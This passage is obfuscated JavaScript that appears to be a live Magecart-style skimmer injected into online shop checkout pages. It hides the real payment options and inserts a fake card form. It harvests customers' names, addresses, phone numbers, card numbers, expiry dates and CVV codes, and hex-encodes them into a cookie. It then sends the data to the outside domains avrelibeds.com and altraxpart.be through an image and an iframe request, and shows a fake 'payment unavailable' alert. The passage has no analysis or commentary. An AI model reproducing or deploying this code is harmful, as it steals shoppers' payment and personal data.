_0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return 